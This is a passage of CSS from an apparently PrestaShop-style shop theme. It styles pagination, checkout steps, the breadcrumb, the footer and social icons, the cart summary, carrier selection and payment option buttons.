        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 0; } }

      .top-pagination-content div.pagination .showall .btn span,

      .bottom-pagination-content div.pagination .showall .btn span {

        font-size: 13px;

        padding: 3px 5px 4px 5px;

        line-height: normal; }

  .top-pagination-content ul.pagination,

  .bottom-pagination-content ul.pagination {

    margin: 8px 0px 8px 0; }

    @media (max-width: 991px) {

      .top-pagination-content ul.pagination,

      .bottom-pagination-content ul.pagination {

        float: left; } }

    .top-pagination-content ul.pagination li,

    .bottom-pagination-content ul.pagination li {

      display: inline-block;

      float: left; }

      .top-pagination-content ul.pagination li > a,

      .top-pagination-content ul.pagination li > span,

      .bottom-pagination-content ul.pagination li > a,

      .bottom-pagination-content ul.pagination li > span {

        margin: 0 1px 0 0px;

        padding: 0;

        border: 1px solid #ebebeb;

        background: none;

        display: block; }

        .top-pagination-content ul.pagination li > a span,

        .top-pagination-content ul.pagination li > span span,

        .bottom-pagination-content ul.pagination li > a span,

        .bottom-pagination-content ul.pagination li > span span {

          border: 1px solid #fff;

          padding: 2px 4px;

          display: block;

          background: none; }

      .top-pagination-content ul.pagination li > a:hover span,

      .bottom-pagination-content ul.pagination li > a:hover span {

        background: #f6f6f6; }

      .top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_next {

        color: #777676;

        font: 500 13px ProximaLight; }

        .top-pagination-content ul.pagination li.pagination_previous > a,

        .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,

        .top-pagination-content ul.pagination li.pagination_next > span,

        .bottom-pagination-content ul.pagination li.pagination_previous > a,

        .bottom-pagination-content ul.pagination li.pagination_previous > span,

        .bottom-pagination-content ul.pagination li.pagination_next > a,

        .bottom-pagination-content ul.pagination li.pagination_next > span {

          border: none;

          background: none;

          display: block;

          padding: 4px 0; }

          @media (max-width: 767px) {

            .top-pagination-content ul.pagination li.pagination_previous > a b,

            .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,

            .top-pagination-content ul.pagination li.pagination_next > span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a b,

            .bottom-pagination-content ul.pagination li.pagination_next > span b {

              display: none; } }

          .top-pagination-content ul.pagination li.pagination_previous > a span,

          .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,

          .top-pagination-content ul.pagination li.pagination_next > span span,

          .bottom-pagination-content ul.pagination li.pagination_previous > a span,

          .bottom-pagination-content ul.pagination li.pagination_previous > span span,

          .bottom-pagination-content ul.pagination li.pagination_next > a span,

          .bottom-pagination-content ul.pagination li.pagination_next > span span {

            border: none;

            padding: 0;

            background: none; }

            .top-pagination-content ul.pagination li.pagination_previous > a span b,

            .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,

            .top-pagination-content ul.pagination li.pagination_next > span span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a span b,

            .bottom-pagination-content ul.pagination li.pagination_next > span span b {

              font-weight: bold; }

      .top-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_previous {

        margin-right: 10px; }

      .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_next {

        margin-left: 10px; }

      .top-pagination-content ul.pagination li.active > span,

      .bottom-pagination-content ul.pagination li.active > span {

        color: #ba2135;

        background: none;

        border-color: #ba2135; }

        .top-pagination-content ul.pagination li.active > span span,

        .bottom-pagination-content ul.pagination li.active > span span {

          background: none; }

  .top-pagination-content .compare-form,

  .bottom-pagination-content .compare-form {

    float: right; }

    @media (max-width: 479px) {

      .top-pagination-content .compare-form,

      .bottom-pagination-content .compare-form {

        float: left;

        width: 100%;

        text-align: left;

        padding-bottom: 10px;

        clear: both; } }

  .top-pagination-content .product-count,

  .bottom-pagination-content .product-count {

    padding: 11px 0 0 0;

    font: 500 13px ProximaLight;

    float: left; }

    @media (max-width: 991px) {

      .top-pagination-content .product-count,

      .bottom-pagination-content .product-count {

        clear: left; } }



.bottom-pagination-content {

  border-top: 1px solid #d6d4d4; }



ul.step {

  margin-bottom: 30px;

  overflow: hidden; }

  @media (min-width: 768px) {

    ul.step {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px; } }

  ul.step li {

    float: left;

    width: 20%;

    text-align: left;

    border: 1px solid;

    border-top-color: #cacaca;

    border-bottom-color: #9a9a9a;

    border-right-color: #b7b7b7;

    border-left-width: 0px; }

    @media (max-width: 767px) {

      ul.step li {

        width: 100%;

        border-left-width: 1px; } }

    ul.step li a,

    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

      display: block;

      padding: 13px 10px 14px 13px;

      color: #333;

      font-size: 17px;

      line-height: 21px;

      font-weight: bold;

      text-shadow: 1px 1px white;

      position: relative; }

      @media (max-width: 992px) {

        ul.step li a,

        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

          font-size: 15px; } }

      @media (min-width: 992px) {

        ul.step li a:after,

        ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {

          content: ".";

          position: absolute;

          top: 0;

          right: -31px;

          z-index: 0;

          text-indent: -5000px;

          display: block;

          width: 31px;

          height: 52px;

          margin-top: -2px; } }

      ul.step li a:focus,

      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {

        text-decoration: none;

        outline: none; }

    ul.step li.first {

      border-left-width: 1px;

      border-left-color: #b7b7b7; }

      @media (min-width: 768px) {

        ul.step li.first {

          -moz-border-radius-topleft: 4px;

          -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

          -moz-border-radius-bottomleft: 4px;

          -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px; } }

      ul.step li.first span,

      ul.step li.first a {

        z-index: 5;

        padding-left: 13px !important; }

        @media (min-width: 768px) {

          ul.step li.first span,

          ul.step li.first a {

            -moz-border-radius-topleft: 4px;

            -webkit-border-top-left-radius: 4px;

            border-top-left-radius: 4px;

            -moz-border-radius-bottomleft: 4px;

            -webkit-border-bottom-left-radius: 4px;

            border-bottom-left-radius: 4px; } }

    ul.step li.second span, ul.step li.second a {

      z-index: 4; }

    ul.step li.third span, ul.step li.third a {

      z-index: 3; }

    ul.step li.four span, ul.step li.four a {

      z-index: 2; }

    ul.step li.last span {

      z-index: 1; }

    @media (min-width: 768px) {

      ul.step li.last {

        -moz-border-radius-topright: 4px;

        -webkit-border-top-right-radius: 4px;

        border-top-right-radius: 4px;

        -moz-border-radius-bottomright: 4px;

        -webkit-border-bottom-right-radius: 4px;

        border-bottom-right-radius: 4px; }

        ul.step li.last span {

          -moz-border-radius-topright: 4px;

          -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

          -moz-border-radius-bottomright: 4px;

          -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px; } }

    ul.step li.step_current {

      font-weight: bold;

      background: #42b856;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));

      background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);

      background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);

      background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);

      border-color: #399b49 #51ae5c #208931 #369946; }

      ul.step li.step_current span {

        color: #fff;

        text-shadow: 1px 1px #208931;

        border: 1px solid;

        border-color: #73ca77 #74c776 #74c175 #74c776;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_current span {

            padding-left: 38px; }

            ul.step li.step_current span:after {

              background: url(../img/order-step-a.png) right 0 no-repeat; } }

    ul.step li.step_current_end {

      font-weight: bold; }

    ul.step li.step_todo {

      background: #f7f7f7;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

      background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

      background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

      background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

      ul.step li.step_todo span {

        display: block;

        border: 1px solid;

        border-color: #fff;

        color: #333;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_todo span {

            padding-left: 38px; }

            ul.step li.step_todo span:after {

              background: url(../img/order-step-current.png) right 0 no-repeat; } }

    ul.step li.step_done {

      border-color: #666666 #5f5f5f #292929 #5f5f5f;

      background: #727171;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666666));

      background-image: -webkit-linear-gradient(top, #727171, 0%, #666666, 100%);

      background-image: -moz-linear-gradient(top, #727171 0%, #666666 100%);

      background-image: linear-gradient(to bottom, #727171 0%, #666666 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0); }

      ul.step li.step_done a {

        color: #fff;

        text-shadow: 1px 1px rgba(0, 0, 0, 0.3);

        border: 1px solid;

        border-color: #8b8a8a; }

        @media (min-width: 992px) {

          ul.step li.step_done a {

            padding-left: 38px; }

            ul.step li.step_done a:after {

              background: url(../img/order-step-done.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li.step_done.step_done_last a:after {

        background: url(../img/order-step-done-last.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li#step_end span:after {

        display: none; } }

    ul.step li em {

      font-style: normal; }

      @media (min-width: 768px) and (max-width: 991px) {

        ul.step li em {

          display: none; } }



.rating {

  clear: both;

  display: block;

  margin: 2em;

  cursor: pointer; }



.rating:after {

  content: ".";

  display: block;

  height: 0;

  width: 0;

  clear: both;

  visibility: hidden; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px 0 0;

  width: 16px;

  height: 16px;

  cursor: pointer; }



.cancel, .cancel a {

  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important; }



.cancel a, .star a {

  display: block;

  width: 100%;

  height: 100%;

  background-position: 0 0; }



div.star_on a {

  background-position: 0 -16px; }



div.star_hover a,

div.star a:hover {

  background-position: 0 -32px; }



.pack_content {

  margin: 10px 0 10px 0; }



.confirmation {

  margin: 0 0 10px;

  padding: 10px;

  border: 1px solid #e6db55;

  font-size: 13px;

  background: none repeat scroll 0 0 lightyellow; }



#page .rte {

  background: transparent none repeat scroll 0 0; }

  #page .rte em {

    font-style: italic !important; }



.listcomment {

  list-style-type: none;

  margin: 0 0 20px 0 !important; }



.listcomment li {

  padding: 10px 0;

  border-bottom: 1px dotted #d6d4d4;

  color: #666666; }



.listcomment .titlecomment {

  display: block;

  font-weight: bold;

  font-size: 12px;

  color: #333; }



.listcomment .txtcomment {

  display: block;

  padding: 5px 0;

  color: #333; }



.header-container {

  background: #fff; }



.breadcrumb {

  display: inline-block;

  padding: 0 11px;

  font-size: 12px;

  line-height: 24px;

  min-height: 6px;

  -moz-border-radius: 3px;

  -webkit-border-radius: 3px;

  border-radius: 3px;

  overflow: hidden;

  margin-bottom: 16px;

  position: relative;

  z-index: 1; }

  .breadcrumb .navigation-pipe {

    width: 6px;

    display: inline-block;

    text-indent: -5000px; }

  .breadcrumb a {

    display: inline-block;

    padding: 0 18px;

    margin-left: -26px;

    position: relative;

    z-index: 2;

    color: #ba2135; }

    .breadcrumb a.home {

      font-size: 17px;

      color: #ba2135;

      width: 38px;

      text-align: center;

      padding: 0;

      margin: 0 0 0 -10px;

      -moz-border-radius-topleft: 3px;

      -webkit-border-top-left-radius: 3px;

      border-top-left-radius: 3px;

      -moz-border-radius-bottomleft: 3px;

      -webkit-border-bottom-left-radius: 3px;

      border-bottom-left-radius: 3px;

      z-index: 99;

      line-height: 22px;

      display: inline-block;

      height: 25px; }

      .breadcrumb a.home i {

        vertical-align: -1px; }

      .breadcrumb a.home:before {

        /*border: none;*/ }

    .breadcrumb a:after {

          display: inline-block;

    content: "\f105";

    position: absolute;

    right: -7px;

    color: #7c7c7c;

    font-family: FontAwesome;

    width: 18px;

    height: 18px; }

    .breadcrumb a:before {

      display: inline-block;

    content: ".";

    position: absolute;

    right: 5px;

    top: -2px;

    width: 18px;

    height: 18px;



    border-right: 1px solid #fff;

    border-radius: 2px;

    text-indent: -5000px;

    z-index: -1;

    -webkit-transform: rotate(30deg);

    -ms-transform: rotate(30deg);

    transform: rotate(30deg); }

    .breadcrumb a:hover {

      color: #777777; }



.ie8 .breadcrumb {

  min-height: 1px; }

  .ie8 .breadcrumb a:after {

    display: none; }

  .ie8 .breadcrumb .navigation-pipe {

    width: 20px; }



.footer-container {

   }

  @media (min-width: 768px) {

    .footer-container {

       } }

  .footer-container .container {

    padding-bottom: 100px; }

  .footer-container #footer {

    color: #777777; }

    .footer-container #footer .row {

      /*position: relative;*/ }

    .footer-container #footer ul.row {

      position: static; }

    .footer-container #footer .footer-block {

      margin-top: 25px; }

      @media (max-width: 767px) {

        .footer-container #footer .footer-block {

          margin-top: 20px; } }

    .footer-container #footer a {

      color: #777777; }

      .footer-container #footer a:hover {

        color: #fff; }

    .footer-container #footer h4 {

      font: 600 18px/22px "Open Sans", sans-serif;

      color: #fff;

      margin: 0 0 13px 0;

      cursor: pointer; }

      @media (max-width: 767px) {

        .footer-container #footer h4 {

          position: relative;

          margin-bottom: 0;

          padding-bottom: 13px; }

          .footer-container #footer h4:after {

            display: block;

            content: "\f055";

            font-family: "FontAwesome";

            position: absolute;

            right: 0;

            top: 1px; }

          .footer-container #footer h4.active:after {

            content: "\f056"; } }

      .footer-container #footer h4 a {

        color: #fff; }

    .footer-container #footer ul li {

      padding-bottom: 2px; }

      .footer-container #footer ul li a {

        font: 500 13px ProximaLight;

        color: #fff; }

    .footer-container #footer #block_contact_infos {

      border-left: 1px solid #515151; }

      @media (max-width: 767px) {

        .footer-container #footer #block_contact_infos {

          border: none; } }

      .footer-container #footer #block_contact_infos > div {

        padding: 0 0 0 5px; }

        @media (max-width: 767px) {

          .footer-container #footer #block_contact_infos > div {

            padding-left: 0; } }

        .footer-container #footer #block_contact_infos > div ul li {

          padding: 0 0 7px 4px;

          overflow: hidden; }

          .footer-container #footer #block_contact_infos > div ul li > span,

          .footer-container #footer #block_contact_infos > div ul li > span a {

            color: #fff;

            font-weight: normal; }

          .footer-container #footer #block_contact_infos > div ul li i {

            font-size: 25px;

            width: 32px;

            text-align: center;

            padding-right: 12px;

            float: left;

            color: #908f8f; }

    .footer-container #footer .blockcategories_footer {

      clear: left; }

    .footer-container #footer #social_block {

      float: left;

      width: 50%;

      padding: 22px 15px 0 15px; }

      @media (max-width: 767px) {

        .footer-container #footer #social_block {

          width: 100%;

          float: left;

          padding-top: 5px; } }

      .footer-container #footer #social_block ul {

            float: right;

            text-align: center;

            width: 167px; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block ul {

            float: none; } }

        .footer-container #footer #social_block ul li {

              width: 30px;

              text-align: center;

              display: inline-block; }

          @media (min-width: 768px) and (max-width: 991px) {

            .footer-container #footer #social_block ul li {

              width: 30px; } }

          .footer-container #footer #social_block ul li a {

                display: inline-block;

                color: #ffffff;

                font-size: 25px; }

            @media (min-width: 768px) and (max-width: 991px) {

              .footer-container #footer #social_block ul li a {

                font-size: 20px; } }

            .footer-container #footer #social_block ul li a span {

              display: none; }

            .footer-container #footer #social_block ul li a:before {

              display: inline-block;

              font-family: "FontAwesome";

              vertical-align: -5px;

              font-weight: normal;

              -webkit-font-smoothing: antialiased;

              -moz-osx-font-smoothing: grayscale; }

            .footer-container #footer #social_block ul li a:hover {

              color: #fff; }

          .footer-container #footer #social_block ul li.facebook a:before {

            content: "\f230"; }

          .footer-container #footer #social_block ul li.twitter a:before {

            content: "\f081"; }

          .footer-container #footer #social_block ul li.rss a:before {

            content: "\f09e"; }

          .footer-container #footer #social_block ul li.youtube a:before {

            content: "\f167"; }

          .footer-container #footer #social_block ul li.google-plus a:before {

            content: "\f0d4"; }

          .footer-container #footer #social_block ul li.pinterest a:before {

            content: "\f0d2"; }

          .footer-container #footer #social_block ul li.vimeo a:before {

            content: "\f194"; }

          .footer-container #footer #social_block ul li.instagram a:before {

            content: "\f16d"; }

      .footer-container #footer #social_block h4 {

        float: right;

        margin-bottom: 0;

        font-size: 21px;

        line-height: 25px;

        text-transform: none;

        padding: 0 10px 0 0; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block h4 {

            display: none;

            text-align: center; } }

    .footer-container #footer .bottom-footer {

        position: absolute;

        bottom: 0px;

        left: 0px;

        width: 100%;

        background: #4d4d4d;

        padding: 10px 35px; }

      .footer-container #footer .bottom-footer div {

        width: 100%; }

    .footer-container #footer .bottom-footer a {

    font: 500 13px ProximaLight;

    color: #fff;

}



#reinsurance_block {

  clear: both !important; }



#short_description_content ul,

#short_description_content ol,

#short_description_content dl,

#tinymce ul,

#tinymce ol,

#tinymce dl {

  margin-left: 20px; }



.rte ul {

  list-style-type: disc;

  padding-left: 15px; }



.rte ol {

  list-style-type: decimal;

  padding-left: 15px; }



.block_hidden_only_for_screen {

  display: none; }



.cart_navigation {

  margin: 0 0 20px; }

  .cart_navigation .button-medium {

    float: right;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 20px;

    line-height: 24px; }

    .cart_navigation .button-medium span {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px;

      padding: 11px 15px 10px 15px; }

      @media (max-width: 992px) {

        .cart_navigation .button-medium span {

          font-size: 16px; } }

    .cart_navigation .button-medium i.right {

      font-size: 25px;

      line-height: 25px;

      vertical-align: -4px;

      margin-left: 6px; }

  .cart_navigation .button-exclusive {

    border: none;

    background: none;

    padding: 0;

    font-size: 17px;

    font-weight: bold;

    color: #333;

    margin: 9px 0 0 0; }

    .cart_navigation .button-exclusive i {

      color: #777777;

      margin-right: 8px; }

    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {

      color: #515151;

      -webkit-box-shadow: none;

      box-shadow: none; }

  @media (max-width: 480px) {

    .cart_navigation > span {

      display: block;

      width: 100%;

      padding-bottom: 15px; } }



.cart_last_product {

  display: none; }



.cart_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.cart_gift_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.table tbody > tr > td {

  vertical-align: middle; }

  .table tbody > tr > td.cart_quantity {

    padding: 41px 14px 25px;

    width: 70px; }

    .table tbody > tr > td.cart_quantity .cart_quantity_button {

      margin-top: 3px; }

      .table tbody > tr > td.cart_quantity .cart_quantity_button a {

        float: left;

        margin-right: 3px; }

        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {

          margin-right: 0; }

  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {

    padding: 5px; }

.table tfoot > tr > td {

  vertical-align: middle; }



.cart_delete a.cart_quantity_delete,

a.price_discount_delete {

  font-size: 23px;

  color: #333; }

  .cart_delete a.cart_quantity_delete:hover,

  a.price_discount_delete:hover {

    color: silver; }



#cart_summary thead th {

  padding: 7px 8px 9px 8px; }

#cart_summary tbody td {

  padding: 7px 8px 9px 8px; }

  #cart_summary tbody td.cart_product {

    padding: 7px;

    width: 137px; }

    #cart_summary tbody td.cart_product img {

      border: 1px solid #d6d4d4; }

  #cart_summary tbody td.cart_unit .price span {

    display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.price-percent-reduction {

      margin: 5px auto;

      display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.old-price {

      text-decoration: line-through; }

  #cart_summary tbody td.cart_description small {

    display: block;

    padding: 5px 0 0 0; }

  #cart_summary tbody td.cart_avail {

    width: 1%; }

    #cart_summary tbody td.cart_avail span {

      white-space: nowrap; }

  #cart_summary tbody td.cart_delete {

    width: 1%; }

#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {

  font-weight: bold;

  color: #333; }

#cart_summary tfoot td.price {

  text-align: right; }

#cart_summary tfoot td.total_price_container span {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase; }

#cart_summary tfoot td#total_price_container {

  font: 600 21px/25px "Open Sans", sans-serif;

  color: #333;

  background: #fff; }



#cart_summary .stock-management-on tbody td.cart_description {

  width: 480px; }



.cart_discount_price {

  text-align: right; }



.cart_discount_delete {

  text-align: center; }



@media (max-width: 767px) {

  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {

    display: block; }

  #order-detail-content #cart_summary thead tr {

    position: absolute;

    top: -9999px;

    left: -9999px; }

  #order-detail-content #cart_summary tr {

    border-bottom: 1px solid #cccccc;

    padding-bottom: 7px;

    overflow: hidden;

    position: relative; }

  #order-detail-content #cart_summary td {

    border: none;

    position: relative;

    float: left;

    white-space: normal;

    padding: 7px 20px 7px 20px; }

    #order-detail-content #cart_summary td.cart_product {

      text-align: left; }

    #order-detail-content #cart_summary td.cart_avail {

      display: none; }

    #order-detail-content #cart_summary td.cart_unit {

      width: 33%;

      text-align: right;

      min-height: 70px;

      clear: both; }

      #order-detail-content #cart_summary td.cart_unit .price {

        text-align: right; }

    #order-detail-content #cart_summary td.cart_quantity {

      width: 33%;

      min-height: 70px;

      border-left: 1px solid #cccccc;

      border-right: 1px solid #cccccc; }

      #order-detail-content #cart_summary td.cart_quantity div {

        display: block; }

      #order-detail-content #cart_summary td.cart_quantity > .form-control {

        display: inline; }

      #order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {

        margin-right: 0px;

        float: none; }

    #order-detail-content #cart_summary td.cart_total {

      width: 33%;

      min-height: 70px;

      text-align: right; }

    #order-detail-content #cart_summary td.cart_delete {

      position: absolute;

      right: 20px;

      top: 7px; }

      #order-detail-content #cart_summary td.cart_delete:before {

        content: '' !important; }

    #order-detail-content #cart_summary td div {

      display: inline; }

  #order-detail-content #cart_summary td:before {

    content: attr(data-title);

    font-weight: bold;

    display: block; }

  #order-detail-content #cart_summary tfoot td {

    float: none;

    width: 100%; }

    #order-detail-content #cart_summary tfoot td:before {

      display: inline; }

  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {

    display: block;

    float: left;

    width: 50%; } }

@media (max-width: 768px) {

  #order-detail-content #cart_summary tbody td .price {

    text-align: center; }

  #order-detail-content #cart_summary tbody td.cart_description {

    width: 300px; } }

.cart_voucher {

  vertical-align: top !important; }

  .cart_voucher h4 {

    font: 600 18px/22px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    padding: 7px 0 10px 0; }

  .cart_voucher .title-offers {

    color: #333;

    font-weight: bold;

    margin-bottom: 6px; }

  .cart_voucher fieldset {

    margin-bottom: 10px; }

    .cart_voucher fieldset #discount_name {

      float: left;

      width: 219px;

      margin-right: 11px; }

  .cart_voucher #display_cart_vouchers span {

    font-weight: bold;

    cursor: pointer;

    color: #777; }

    .cart_voucher #display_cart_vouchers span:hover {

      color: #515151; }



.enable-multishipping {

  margin: -13px 0 17px; }

  .enable-multishipping label {

    font-weight: normal; }



#HOOK_SHOPPING_CART #loyalty i {

  font-size: 26px;

  line-height: 26px;

  color: #cfcccc; }



#order_carrier {

  clear: both;

  margin-top: 20px;

  border: 1px solid #999999;

  background: #fff; }



.order_carrier_logo {

  max-width: 65px;

  max-height: 65px; }



#order_carrier .title_block {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#order_carrier span {

  display: block;

  padding: 15px;

  font-weight: bold; }



.multishipping_close_container {

  text-align: center; }



table#cart_summary .gift-icon {

  color: white;

  background: #0088cc;

  display: inline;

  line-height: 20px;

  padding: 2px 5px;

  border-radius: 5px; }



#multishipping_mode_box {

  padding-top: 12px;

  padding-bottom: 19px; }

  #multishipping_mode_box .title {

    font-weight: bold;

    color: #333;

    margin-bottom: 15px; }

  #multishipping_mode_box .description_off {

    display: none; }

    #multishipping_mode_box .description_off div {

      margin-bottom: 10px; }

  #multishipping_mode_box .description_off a:hover,

  #multishipping_mode_box .description a:hover {

    background: #f3f3f3;

    border: 1px solid #cccccc; }



#multishipping_mode_box.on .description_off {

  display: block; }



.multishipping-cart .cart_address_delivery.form-control {

  width: 198px; }



#order .address_add.submit {

  margin-bottom: 20px; }



#ordermsg {

  margin-bottom: 30px; }



#id_address_invoice.form-control,

#id_address_delivery.form-control {

  width: 269px; }



.addresses .select label,

.addresses .selector,

.addresses .addresses .address_select {

  clear: both;

  float: left; }

.addresses .waitimage {

  display: none;

  float: left;

  width: 24px;

  height: 24px;

  background-image: url("../../../img/loader.gif");

  background-repeat: no-repeat;

  position: relative;

  bottom: -2px;

  left: 10px; }

.addresses .checkbox.addressesAreEquals {

  clear: both;

  float: left;

  margin: 15px 0 25px 0; }



#order .delivery_option > div,

#order-opc .delivery_option > div {

  display: block;

  margin-bottom: 20px;

  font-weight: normal; }

  #order .delivery_option > div > table,

  #order-opc .delivery_option > div > table {

    background: #fff;

    margin-bottom: 0; }

    #order .delivery_option > div > table.resume,

    #order-opc .delivery_option > div > table.resume {

      height: 53px; }

      #order .delivery_option > div > table.resume.delivery_option_carrier,

      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {

        margin-top: 10px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-weight: bold; }

        #order .delivery_option > div > table.resume.delivery_option_carrier td,

        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {

          padding: 8px 11px 7px 11px; }

          #order .delivery_option > div > table.resume.delivery_option_carrier td i,

          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {

            font-size: 20px;

            margin-right: 7px;

            vertical-align: -2px; }

      #order .delivery_option > div > table.resume td.delivery_option_radio,

      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {

        width: 54px;

        padding-left: 0;

        padding-right: 0;

        text-align: center; }

      #order .delivery_option > div > table.resume td.delivery_option_logo,

      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {

        width: 97px;

        padding-left: 21px; }

      #order .delivery_option > div > table.resume td.delivery_option_price,

      #order-opc .delivery_option > div > table.resume td.delivery_option_price {

        width: 162px; }



.order_carrier_content {

  line-height: normal;

  padding-bottom: 16px; }

  .order_carrier_content .carrier_title {

    font-weight: bold;

    color: #333; }

  .order_carrier_content .checkbox input {

    margin-top: 2px; }

  .order_carrier_content .delivery_options_address .carrier_title {

    margin-bottom: 17px; }

  .order_carrier_content + div {

    padding-bottom: 15px; }



#carrierTable {

  border: 1px solid #999999;

  border-bottom: none;

  background: #fff; }



#carrierTable tbody {

  border-bottom: 1px solid #999999; }



#carrierTable th {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#carrierTable td {

  padding: 15px;

  font-weight: bold;

  border-right: 1px solid #e9e9e9; }



#carrierTable td.carrier_price {

  border: none; }



p.checkbox.gift {

  margin-bottom: 10px; }



#gift_div {

  display: none;

  margin-top: 5px;

  margin-bottom: 10px; }



a.iframe {

  color: #333;

  text-decoration: underline; }

  a.iframe:hover {

    text-decoration: none; }



p.payment_module {

  margin-bottom: 10px; }

  p.payment_module a {

    display: block;

    border: 1px solid #d6d4d4;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 17px;

    line-height: 23px;

    color: #333;

    font-weight: bold;

    padding: 33px 40px 34px 99px;

    letter-spacing: -1px;

    position: relative; }

    p.payment_module a.bankwire {

      background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque {

      background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cash {

      background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {

      display: block;

      content: "\f054";

      position: absolute;

      right: 15px;

      margin-top: -11px;

      top: 50%;

      font-family: "FontAwesome";

      font-size: 25px;

      height: 22px;

      width: 14px;

      color: #777; }

    p.payment_module a:hover {

      background-color: #f6f6f6; }

    p.payment_module a span {

      font-weight: bold;

      color: #777; }



.payment_module.box {

  margin-top: 20px; }



p.cheque-indent {

  margin-bottom: 9px; }



.cheque-box .form-group {

  margin-bottom: 0px; }

